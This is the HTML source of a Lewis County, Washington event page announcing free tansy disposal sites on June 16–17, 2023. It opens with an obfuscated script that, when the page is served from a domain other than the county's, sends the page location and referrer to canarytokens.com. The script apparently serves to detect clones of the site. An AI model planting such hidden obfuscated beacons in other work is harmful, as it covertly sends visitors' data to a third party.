_0x1006(_0x21445f-0x139,_0x44832f);}var _0x1b1b2e=(function(){var _0x118dc8={'QAnSY':function(_0x49ce42,_0x33a380){return _0x49ce42(_0x33a380);},'mDZot':function(_0x214da5,_0x5d68d4){return _0x214da5+_0x5d68d4;},'xzAFZ':function(_0x15d884,_0x34e996){return _0x15d884!==_0x34e996;},'ErYSK':_0x3b39da(-0x17c,-0x14d,-0x15c,-0x15d)},_0x2583cc=!![];function _0x3b39da(_0x5bb780,_0x402941,_0x42a93d,_0x498bac){return _0x1006(_0x42a93d- -0x250,_0x402941);}return function(_0x4d11e0,_0x378262){function _0x5ca2b9(_0x5c66c6,_0x531f44,_0x30773e,_0x10f5ff){return _0x3b39da(_0x5c66c6-0x165,_0x531f44,_0x5c66c6-0x1cc,_0x10f5ff-0x1b1);}var _0xd014dc={'IMTfE':function(_0xa72d77,_0x2f130b){function _0xcc3ea8(_0x377697,_0xbdd1f,_0x21ed02,_0xfcdf16){return _0x1006(_0xfcdf16-0x5b,_0x377697);}return _0x118dc8[_0xcc3ea8(0x164,0x191,0x169,0x185)](_0xa72d77,_0x2f130b);},'SDwgY':function(_0x7ddcf1,_0x439187){function _0x1ca946(_0x1b8368,_0x14fe43,_0x262eb4,_0x4f3f6b){return _0x1006(_0x4f3f6b- -0x272,_0x1b8368);}return _0x118dc8[_0x1ca946(-0x13f,-0x141,-0x13d,-0x13f)](_0x7ddcf1,_0x439187);},'lsaXW':function(_0x5e8162,_0x4b816e){function _0x331605(_0x5089d8,_0xc905d1,_0x1c5abe,_0x5c0e61){return _0x1006(_0x1c5abe-0x2b3,_0x5c0e61);}return _0x118dc8[_0x331605(0x3cc,0x3e4,0x3e6,0x3d8)](_0x5e8162,_0x4b816e);},'jUdIr':'return\x20(fu'+_0x9c298a(0x117,0x111,0x10d,0x115),'TyXhr':function(_0x1ccd63,_0x3bb82a){function _0x8602ce(_0xc7f126,_0x562a13,_0x5b84a3,_0x27a789){return _0x9c298a(_0xc7f126,_0x562a13-0x1af,_0x5b84a3-0xe3,_0x5b84a3-0x2f7);}return _0x118dc8[_0x8602ce(0x407,0x430,0x427,0x411)](_0x1ccd63,_0x3bb82a);},'YvWbs':_0x9c298a(0xec,0x11c,0x11a,0x103),'VoSQF':_0x118dc8[_0x5ca2b9(0xa7,0xa3,0x86,0x9a)]},_0x5a6a58=_0x2583cc?function(){function _0x421d3b(_0x3eee7b,_0x3dd9ea,_0xe4b5cb,_0xe4a680){return _0x9c298a(_0xe4b5cb,_0x3dd9ea-0x119,_0xe4b5cb-0x3f,_0x3eee7b- -0x49);}function _0x3aaeff(_0x5be8ee,_0x53540a,_0x1ac17e,_0x281683){return _0x5ca2b9(_0x5be8ee-0x180,_0x281683,_0x1ac17e-0x9a,_0x281683-0x17e);}var _0x14e8e1={'YWdcG':function(_0x36a764,_0x380ace){function _0x11a345(_0x74ffbb,_0x400804,_0x486fac,_0xf4422a){return _0x1006(_0xf4422a-0x170,_0x486fac);}return _0xd014dc[_0x11a345(0x290,0x282,0x2b0,0x28f)](_0x36a764,_0x380ace);},'YWMPs':function(_0x31e637,_0xf8ac29){function _0x13a679(_0x5181db,_0x95c80d,_0x5cef8b,_0x8a06b){return _0x1006(_0x5cef8b- -0x2bb,_0x5181db);}return _0xd014dc[_0x13a679(-0x1a1,-0x1bb,-0x1a1,-0x1a3)](_0x31e637,_0xf8ac29);},'PzkbL':function(_0x13ed53,_0x564696){function _0x2c4b96(_0x3fcb01,_0x2f4ad6,_0x17ca72,_0xdd7d83){return _0x1006(_0x3fcb01- -0xce,_0x17ca72);}return _0xd014dc[_0x2c4b96(0x50,0x46,0x42,0x6c)](_0x13ed53,_0x564696);},'fRKQk':_0xd014dc[_0x421d3b(0xc7,0xc7,0xc3,0xd3)]};if(_0xd014dc[_0x3aaeff(0x20c,0x1fd,0x21a,0x22d)](_0xd014dc[_0x3aaeff(0x1f5,0x1f9,0x201,0x213)],_0xd014dc['VoSQF'])){if(_0x378262){var _0x3d9900=_0x378262['apply'](_0x4d11e0,arguments);return _0x378262=null,_0x3d9900;}}else _0x35cdcf=_0x14e8e1['YWdcG'](_0x48081a,_0x14e8e1['YWMPs'](_0x14e8e1[_0x3aaeff(0x211,0x227,0x200,0x1f1)](_0x14e8e1['fRKQk'],_0x3aaeff(0x1f2,0x1ff,0x205,0x1f2)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}:function(){};_0x2583cc=![];function _0x9c298a(_0x52136a,_0x2bb42b,_0x512af5,_0x3d8783){return _0x3b39da(_0x52136a-0x1b7,_0x52136a,_0x3d8783-0x260,_0x3d8783-0x18f);}return _0x5a6a58;};}()),_0x5a18f1=_0x1b1b2e(this,function(){var _0x16847f={'gVcgz':function(_0x47e885,_0x3442cf){return _0x47e885(_0x3442cf);},'DKZYi':function(_0xf412c1,_0x2f4459){return _0xf412c1+_0x2f4459;},'VeWnU':'{}.constru'+'ctor(\x22retu'+_0x52ed11(-0x251,-0x253,-0x238,-0x24b)+'\x20)','vLTrP':function(_0x560088){return _0x560088();},'SPjwz':_0x2a9c38(0x2b4,0x2a7,0x2bd,0x2b3),'jWYMo':'info','OsDTz':_0x52ed11(-0x276,-0x25a,-0x269,-0x272),'NEKLl':_0x52ed11(-0x25e,-0x24a,-0x248,-0x273),'ArZLZ':function(_0x379796,_0x483dd8){return _0x379796<_0x483dd8;},'SUUxh':function(_0x5f39c3,_0x3a96a9){return _0x5f39c3===_0x3a96a9;},'GPuCb':_0x2a9c38(0x289,0x299,0x29a,0x27d)+'1'},_0x4679e2=function(){function _0x333871(_0x25f875,_0xcaeb2b,_0x500fa4,_0x46f3fd){return _0x52ed11(_0xcaeb2b-0x160,_0x500fa4,_0x500fa4-0x198,_0x46f3fd-0x150);}var _0x4e7f43;function _0x4e289a(_0x59b1fe,_0x19d2b0,_0x5222bd,_0x30495b){return _0x2a9c38(_0x59b1fe,_0x30495b- -0x4ba,_0x5222bd-0x1b0,_0x30495b-0x4c);}try{_0x4e7f43=_0x16847f['gVcgz'](Function,_0x16847f[_0x333871(-0x110,-0xf2,-0xfa,-0xf3)](_0x16847f[_0x333871(-0x10a,-0xf2,-0x100,-0x10f)](_0x4e289a(-0x242,-0x227,-0x224,-0x23f)+_0x4e289a(-0x240,-0x238,-0x22a,-0x22f),_0x16847f['VeWnU']),');'))();}catch(_0x428f29){_0x4e7f43=window;}return _0x4e7f43;},_0x55c3a5=_0x16847f['vLTrP'](_0x4679e2),_0x250184=_0x55c3a5['console']=_0x55c3a5[_0x52ed11(-0x264,-0x283,-0x25c,-0x264)]||{},_0x411d47=['log',_0x16847f[_0x2a9c38(0x2ce,0x2b3,0x2c5,0x2b3)],_0x16847f[_0x2a9c38(0x286,0x294,0x287,0x28e)],_0x16847f[_0x2a9c38(0x2b2,0x2ac,0x2a5,0x2b7)],_0x52ed11(-0x26f,-0x265,-0x27d,-0x259),_0x16847f['NEKLl'],_0x52ed11(-0x28a,-0x28c,-0x27a,-0x292)];function _0x2a9c38(_0x33a022,_0x13ee8e,_0x16fb9b,_0x3e134d){return _0x1006(_0x13ee8e-0x186,_0x33a022);}function _0x52ed11(_0x56dc8d,_0x4a0907,_0x18a0a,_0x1d7b73){return _0x1006(_0x56dc8d- -0x381,_0x4a0907);}for(var _0x350eed=0x6a*0x23+0xa97*0x2+-0x23ac;_0x16847f['ArZLZ'](_0x350eed,_0x411d47[_0x2a9c38(0x2af,0x29f,0x28d,0x2bf)]);_0x350eed++){if(_0x16847f[_0x2a9c38(0x2b0,0x29c,0x2a7,0x281)](_0x52ed11(-0x285,-0x28a,-0x28b,-0x26d),'QwqdP')){var _0x8dba6f=_0x4b349f[_0x2a9c38(0x295,0x2b4,0x293,0x2c0)](_0x4cbc91,arguments);return _0x3c56a5=null,_0x8dba6f;}else{var _0x1e1fcd=_0x16847f[_0x2a9c38(0x28e,0x283,0x272,0x26a)][_0x52ed11(-0x286,-0x27e,-0x286,-0x2a3)]('|'),_0x450d75=-0x209*-0x4+0x1fe1+-0x2805;while(!![]){switch(_0x1e1fcd[_0x450d75++]){case'0':_0x4c3814[_0x2a9c38(0x2a3,0x28f,0x274,0x28d)]=_0x1b1b2e['bind'](_0x1b1b2e);continue;case'1':_0x250184[_0x4b93bd]=_0x4c3814;continue;case'2':var _0x4c3814=_0x1b1b2e['constructo'+'r']['prototype']['bind'](_0x1b1b2e);continue;case'3':var _0x4b93bd=_0x411d47[_0x350eed];continue;case'4':var _0x4b8d8e=_0x250184[_0x4b93bd]||_0x4c3814;continue;case'5':_0x4c3814[_0x52ed11(-0x26d,-0x28d,-0x252,-0x279)]=_0x4b8d8e['toString'][_0x2a9c38(0x2a0,0x29e,0x285,0x2b8)](_0x4b8d8e);continue;}break;}}}});_0x5a18f1();if(document[_0x3cbd33(0x23b,0x240,0x251,0x21e)]!='lewiscount'+_0x3cbd33(0x26b,0x281,0x28b,0x25f)&&document[_0x4877ba(-0x224,-0x231,-0x245,-0x238)]!='www.lewisc'+'ountywa.go'+'v'&&document[_0x4877ba(-0x262,-0x22c,-0x245,-0x24c)]!='lewiscount'+_0x3cbd33(0x23d,0x223,0x232,0x248)+_0x4877ba(-0x25c,-0x255,-0x24f,-0x23f)+'og'&&document['domain']!=_0x3cbd33(0x250,0x255,0x238,0x260)+_0x3cbd33(0x254,0x238,0x26e,0x239)){var l=location[_0x3cbd33(0x245,0x23c,0x225,0x22d)],r=document[_0x4877ba(-0x231,-0x245,-0x241,-0x251)],m=new Image();m[_0x3cbd33(0x23c,0x23f,0x251,0x248)]='http://can'+'arytokens.'+_0x4877ba(-0x21a,-0x23a,-0x236,-0x250)+(_0x4877ba(-0x24e,-0x25b,-0x249,-0x255)+_0x3cbd33(0x25e,0x264,0x27c,0x244)+_0x3cbd33(0x26a,0x262,0x263,0x282)+'l=')+encodeURI(l)+_0x4877ba(-0x250,-0x231,-0x23f,-0x236)+encodeURI(r);}
    
    
    </script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>
            
                Uproot your Tansy before it flowers with free disposal sites open in Lewis County
            
            
                
                    
                
            
        </title>
        
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta property="og:title" content="Uproot your Tansy before it flowers with free disposal sites open in Lewis County" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="/static/images/County_Page_Preview_01.jpg" />
        <meta property="og:image:alt" content="Lewis County Washington's First County" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />

        

        <link rel="stylesheet" href="/static/CACHE/css/output.20d74ef69280.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.d88bb89d3379.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.b31f308e228c.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.fcd041e59c39.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.94ad7f0477a9.css" type="text/css">
        <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> -->

        <script src="https://kit.fontawesome.com/1066d7735c.js" crossorigin="anonymous"></script>
        <link rel="icon" href="/static/favicon.ico" type="image/x-icon" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="/static/js/jquery-ui.selectmenu.min.js"></script>
        
        <style>
    
</style>

        <style>
            .quicklinks .container, footer{
                position: relative;
            }

            .quicklinks_overlay{
                background-image: url(/static/images/tree_mountains.png);
                background-repeat: no-repeat;
                background-size: 100%;
                position: absolute;
                opacity: .35;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                z-index: 0;
                background-position: -25% 100%;
            }

            .quicklinks .columns{
                position: relative;
                z-index: 1;
            }
        </style>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en',
                    
                    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
                    autoDisplay: false
                },'google_translate_element');
            }
        </script>
        <script>
            function submitOpenSearch() {
                // Get the window width and the form element
                let winWidth = $(window).width();
                let form = document.getElementById('navbar_search_form');
                // If we are in the width we need a compact search bar
                if (winWidth >= 1216 && winWidth <= 1400) {
                    // We want to open or close the search form

                    // Get the elements that will be modified when search is open or closed
                    let langBox = document.getElementById("navbar-item__language");
                    let searchBox = document.getElementById("navbar-item__search-box");
                    
                    
                    // Check if the search form is open
                    if (searchBox.classList.contains('open_search_form')) {
                        // Check if the form has a value entered
                        // If so we need to submit it
                        let formData = new FormData(form);
                        if (formData.get("query").trim() != "") {
                            form.submit();
                        }
                        else {
                            // If there is no value then close the form
                            searchBox.classList.remove("open_search_form");
                            langBox.classList.remove("language-search-margin");
                        }
                    } else {
                        // If the form is not open then open it
                        searchBox.classList.add("open_search_form");
                        langBox.classList.add("language-search-margin");
                    }
                } else {
                    // Else if the width is greater or lesser Submit the form
                    let formData = new FormData(form);
                    // Only if it is not empty
                    if (formData.get('query').trim() != "") {
                        form.submit();
                    }
                }
            }
        </script>
    </head>
    <body class="
    template-eventpage subpage
">
        <div class="sidebar-overlay"></div>
        
        
            <header> 
                
                    <nav class="navbar is-fixed-top">
                
                    <div class="container">
                        <div class="navbar-brand">
                            <a class="navbar-item" href="/">
                                <img src="/static/images/logo3.png" alt="Image Link to homepage">
                            </a>
                            <a role="button" class="navbar-burger has-text-white" aria-label="menu" aria-expanded="false">
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <p class="menu-help">Main Menu</p>
                            </a>
                        </div>
                        <div class="navbar-menu">
                            <div class="navbar-start">
                                
                                  


    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Elected Offices</a>
                
    
        <div class="navbar-dropdown">
            
            
                
                <a class="navbar-item " href="/offices/assessor/">Assessor</a>
                
            
                
                <a class="navbar-item " href="/offices/auditor/">Auditor</a>
                
            
                
                <a class="navbar-item " href="/offices/clerk/">Lewis County Clerk</a>
                
            
                
                <a class="navbar-item " href="/offices/commissioners/">Commissioners</a>
                
            
                
                <a class="navbar-item " href="/offices/coroner/">Coroner</a>
                
            
                
                <a class="navbar-item " href="/offices/district-court/">District Court</a>
                
            
                
                <a class="navbar-item " href="/offices/prosecutor/">Prosecutor</a>
                
            
                
                <a class="navbar-item " href="/offices/sheriff/">Sheriff</a>
                
            
                
                <a class="navbar-item " href="/offices/superior-court/">Superior Court</a>
                
            
                
                <a class="navbar-item " href="/offices/treasurer/">Treasurer</a>
                
            
        </div>
    
    
            
        </div>
    

    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Departments</a>
                
    
        <div class="navbar-dropdown flex_me">
            <div class="first_half">
                
                
                    
                    <a class="navbar-item " href="/departments/911-communications/">911 Communications</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/airports/">Airports</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/public-health/animal-shelter/">Animal Shelter</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/budget/">Budget</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/code-compliance/">Code Compliance</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/community-development/">Community Development</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/emergency-management/">Emergency Management</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/environmental-health/">Environmental Health</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/facilities/">Facilities</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/human-resources/">Human Resources</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/information-technology/">Information Technology</a>
                    
                
                    
                    <a class="navbar-item " href="/offices/sheriff/corrections-jail/">Jail</a>
                    
                
            </div>
            <div class="second_half">
                    
                        
                        <a class="navbar-item " href="/departments/juvenile-court/">Juvenile Court</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/parks-recreation/">Parks &amp; Recreation</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-defense/">Public Defense</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-health/">Public Health &amp; Social Services</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-records/">Public Records</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-works/">Public Works</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/risk-management/">Risk Management</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/solid-waste/">Solid Waste Utility</a>
                        
                    
                        
                        <a class="navbar-item " href="https://southwestwashingtonfair.net/">Southwest Washington Fair</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/weed-control/">Noxious Weed Board</a>
                        
                    
                        
                        <a class="navbar-item " href="https://extension.wsu.edu/lewis/">WSU Extension</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/mentorship-program/">Mentorship Program</a>
                        
                    
                </div>
        </div>
    
    
            
        </div>
    

    
        <a class="navbar-item" href="/visitors/">Visitors</a>
    




                            </div>
                            <div class="navbar-end">
                                <div class="navbar-item" id="navbar-item__language">
                                    <div class="translate_wrapper">
                                        <div class="languages">
                                            <div id="google_translate_element">
                                                <div id="custom_translate_button">
                                                    <i class="fa-solid fa-language" id="language_icon"></i> Translate
                                                </div>

                                            </div>
                                        </div>
                                        <div id="translate_tooltip_icon">
                                            <i class="fa-solid fa-circle-info" id="translate_info_icon"></i>
                                            <span id="translate_tooltip">The content on the Lewis County website is currently provided in English. We are providing the “Translation” through Google's translation service.  The goal of the translation is to provide visitors with limited English proficiency access to information on the website in other languages. The translations do not translate all types of documents, and it may not give you an exact translation all the time. The translations are made through an automated process, which may not result in accurate or precise translations, particularly of technical and legal terminology.  After selecting a language Google's translation control bar will be pinned to the bottom of the window.</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="navbar-item" id="navbar-item__search-box">
                                    <form action="/search/" method="get" id="navbar_search_form">
                                        <div class="field has-addons">
                                            <div class="control is-expanded">
                                                <input class="input search" type="text" aria-label="Search" name="query" placeholder="Search">
                                            </div>
                                            <div class="control">
                                                <button class="button search" id="navbar_search_button" type="button" onclick="submitOpenSearch()" aria-label="Search">
                                                    <span class="icon">
                                                        <i class="fas fa-search"></i>
                                                    </span>
                                                    <!-- <span class="text-hide">Submit Search</span> -->
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                </div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="mobile-nav has-background-info">
                            
                            <a class="navbar-item mobile-sidebar" href="#"><!--<span class="show">Open </span><span class="show">Close </span> -->News Room Menu<span class="cross-wrap"><span class="cross one"></span><span class="cross two"></span></span></a>
                    </div>
                    <aside class="sidebar sidebar-mobile column is-one-quarter no-transition">
                        <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/news-room/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">News Room</h4>
</a>

<a href="/news-room/" class="mobile-show">
    <i class="fas fa-home"></i> News Room
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/news-room/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> News Room Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/news-room/press-releases/" >Press Releases</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/news-room/announcements/" >Announcements</a>
            
        </li>
        
        

        <li class="active  menu-event-index-page">
            <a class=" no-transition"  href="/news-room/county-events/" >County Events</a>
            
        </li>
        
    </ul>
</nav>






</div>

                        </div>
                    </aside>
                    
                </nav>
            </header>
            <div class="header-spacer"></div>
          
                
<section class="hero">




    




    
    
    
    <style>
        .this-image-0{
                background:url('/media/images/NewsStack.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-0{
                background:url('/media/images/NewsStack.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-0{
                background:url('/media/images/NewsStack.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>




    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-0 parallax" data-parallax-speed="10">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    







</section>

                 
                

                

                

                
                <!-- NEWS & EVENTS SECTION -->
                
                
                
                <!-- END NEWS & EVENTS SECTION -->
             
        
        
        <section class="section has-background-white">
            <div class="container main-content">
                    
                        


<nav class="breadcrumb" aria-label="breadcrumb" role="navigation">
  <ul>
    <li><a href="/"><span class="icon is-small"><i class="fas fa-home" aria-hidden="true"></i></span><span class="is-hidden" aria-hidden="false">Home</span></a></li>
      
        
          <li><a href="/news-room/county-events/" aria-level="1">COUNTY EVENTS</a></li>  
        
      
        
          <li class="is-active">
            <a href="#" aria-level="3">UPROOT YOUR TANSY BEFORE IT FLOWERS …</a>
          </li>
        
      
  </ul>
</nav>

                    
                <div class="columns mobile-reverse">
                    <!-- Do not show sidebar on views that are not pages e.g. search -->
                    
                        <!-- No not show sidebar on any page marked as such -->
                        
                            <aside id="sidebar" class="sidebar column is-one-quarter no-transition">
                                <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    
    

<div class="sidebar-top">
    
<a href="/news-room/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">News Room</h4>
</a>

<a href="/news-room/" class="mobile-show">
    <i class="fas fa-home"></i> News Room
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/news-room/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> News Room Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/news-room/press-releases/" >Press Releases</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/news-room/announcements/" >Announcements</a>
            
        </li>
        
        

        <li class="active  menu-event-index-page">
            <a class=" no-transition"  href="/news-room/county-events/" >County Events</a>
            
        </li>
        
    </ul>
</nav>






</div>


                                </div>
                            </aside>
                        
                    
                     
                    <div id="content-top" class="column right-side  is-three-quarters">
                        
                        
                            
                        

                        
    <h1 class="title is-3">Uproot your Tansy before it flowers with free disposal sites open in Lewis County</h1>
    <h4> 
        Friday, June 16, 2023 - 9 a.m.
        
            
        to
                
        
            Saturday, June 17, 2023 - 2:30 p.m.
        
        
    </h4>

    <hr>
    
    

    <!-- <div>
        <br>
        <br>
        

<a class="button is-primary" href="/news-room/county-events/">Back</a>
        <hr>
    </div> -->


                        
                        
    

<div style="clear:both;"></div>
<div class="social-media-block">
    <p><strong>Share This</strong></p>
    <!-- Sharingbutton Facebook -->
    <p class="buttons">
        <a class="button btn-social btn-facebook" href="https://facebook.com/sharer/sharer.php?u=https://lewiscountywa.gov/news-room/county-events/uproot-your-tansy-before-it-flowers-with-free-disposal-sites-open-in-lewis-county/" target="_blank" aria-label=""> 
            <span class="icon">
                <i class="fab fa-facebook-f"></i>
            </span>
        </a>

        <!-- Sharingbutton Twitter -->
        <a class="button btn-social btn-twitter" href="https://twitter.com/intent/tweet/?text=Uproot your Tansy before it flowers with free disposal sites open in Lewis County&amp;url=https://lewiscountywa.gov/news-room/county-events/uproot-your-tansy-before-it-flowers-with-free-disposal-sites-open-in-lewis-county/" target="_blank" aria-label="">
            <span class="icon">
                <i class="fab fa-twitter"></i>
            </span>
        </a>
    </p>
</div>
    <p class="meta" style="margin-top: 1rem;"><small>Posted: Monday, May 22, 2023 - 8:37 a.m.</small></p>

                            
                    </div>
                    
                </div>
            </div>
        </section>
        
        
        <footer class="footer section has-background-primary background-gradiant">
        <!-- <footer class="footer section"> -->
            <!-- <div class="footer_overlay"></div> -->
            <div class="container">
                <div class="columns">
                    <div class="column is-10">
                        


    <h2 class="title has-text-white has-text-centered">Contact</h2>

    <div class="columns">
        <div class="column is-7">   
            
                

<iframe width="100%" height="450" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=351+NW+North,+,+Chehalis,+WA,+98532&key=AIzaSyA7OlZVmHsOIEGYp83AMrCn0IbyB09_PYE" allowfullscreen referrerpolicy="strict-origin"></iframe>



            
                
            
           
           
            
                
            
        </div>
        <!-- <div class="column"></div>    -->
        <div class="column is-5 has-text-white home_contact">


    



    

<div class="columns contact-card-block is-multiline">
    
    

    <div class="column">
        <p class="has-text-weight-bold contact_title">Main County Address</p>

        


<p>351 NW. North St





</p>



<p>
    Chehalis, WA, 98532
    <br>
</p>


        
        


<p class="phone one">

<a href="tel:360-748-9121"><span class="icon"><i class="fas fa-phone"></i></span>360-748-9121</a>
</p>




        
            
        


    </div>
</div>

    

<div class="content">
<div class="rich-text"><p data-block-key="2stpq"><b>For the address / phone number of a specific department, please locate their page in the menu above or</b> <a href="/contact/"><b>click here</b></a><b> to go to the contact page.</b></p><p data-block-key="63j3a"><b>Friendly reminder - Do not report emergencies here.</b></p><p data-block-key="7okow">Please call 911 if you have an emergency.</p><p data-block-key="g5zp9"></p><h4 data-block-key="5zyyn">Website Support:</h4><p data-block-key="72cjh">Email: <a href="/contact/"><b>click here</b></a></p><div style="clear:both;"></div></div>
</div>

</div>    
    </div>


                    </div>
                    <div class="column is-2"></div>
                    
                </div>
                


<div class="grid links_of_interest">
        <div class="grid-sizer"></div>
    <!-- <div class="tile is-6 is-vertical"> -->
  
                <div class="grid-item">
                    
                                
                                    <a href="https://member.everbridge.net/index/453003085613586#/signup" target="_blank">
                                
                                    <img alt="lewiscounty_alert.jpg" height="600" src="/media/images/lewiscounty_alert.2e16d0ba.fill-1200x600.jpg" width="1200">
                            </a>
                        <!-- </div> -->
                    
                </div>
         
</div>



            </div>
            
                
            
                
        </footer>

        
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Roboto:400,500,700" rel="stylesheet">
        <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
        <script src="/static/CACHE/js/output.1682c30515e5.js"></script>
<script src="/static/CACHE/js/output.cf7c42d65741.js"></script>
<script src="/static/CACHE/js/output.4bb5b3529174.js"></script>
<script src="/static/CACHE/js/output.dc07980aa14e.js"></script>
<script src="/static/CACHE/js/output.218b55ef6fa8.js"></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAbFLCTZPB15seMD2eHyDWqCr3ITEY76NM&callback=initMap"async defer></script> -->

        <script type="text/javascript">
            /// Collapsible Table Toggles
            $(document).on('click','.collapsible-head',function(e){
                e.preventDefault();
                if ($(this).next('.is-collapsible').hasClass('closed-table')) {
                    $(this).next('.is-collapsible').removeClass('closed-table')
                        .find('.collapse-wrapper')
                        .slideToggle("slow", function() {
                            $(this).children()
                            .unwrap()
                        })
                        .parents('td')
                        .removeClass('hide-data');
                        $(this).find('.icon-rotation-transition').removeClass('fa-rotate-90');
                        $(this).prop('title', "Click to Hide Table");    
                } else {
                    $(this).next('.is-collapsible').addClass('closed-table').find('td')
                        .addClass('hide-data')
                        .find("span.bt-content")
                        .wrap('<div class="collapse-wrapper"></div>')
                        .parent()
                        .slideToggle();
                        $(this).find('.icon-rotation-transition').addClass('fa-rotate-90');
                        $(this).prop('title', "Click to Expand Table");    
                }
            });
            ///
            /// // Code for being able to click side menu items to open and close them
            ///
            function collapseSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // temporarily disable all css transitions
                var elementTransition = element.style.transition;
                element.style.transition = '';
                
                // on the next frame (as soon as the previous style change has taken effect),
                // explicitly set the element's height to its current pixel height, so we 
                // aren't transitioning out of 'auto'
                requestAnimationFrame(function() {
                  element.style.height = sectionHeight + 'px';
                  element.style.transition = elementTransition;
                  
                  // on the next frame (as soon as the previous style change has taken effect),
                  // have the element transition to height: 0
                  requestAnimationFrame(function() {
                    element.style.height = 0 + 'px';
                    element.style.marginTop = 0 + 'px';
                    element.style.marginBottom = 0 + 'px';
                  });
                });
                
                // mark the section as "currently collapsed"
                element.setAttribute('data-collapsed', 'true');
              }
              
              function expandSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // have the element transition to the height of its inner content
                element.style.height = sectionHeight + 'px';
                element.style.marginTop = null;
                element.style.marginBottom = null;
              
                // when the next css transition finishes (which should be the one we just triggered)
                element.addEventListener('transitionend', function(e) {
                  // remove this event listener so it only gets triggered once
                  element.removeEventListener('transitionend', arguments.callee);
                  
                  // remove "height" from the element's inline styles, so it can return to its initial value
                  element.style.height = null;
                });
                
                // mark the section as "currently not collapsed"
                element.setAttribute('data-collapsed', 'false');
              }

            document.querySelectorAll('.has-sub-menu').forEach(item => { 
                item.addEventListener('click', function(e) {
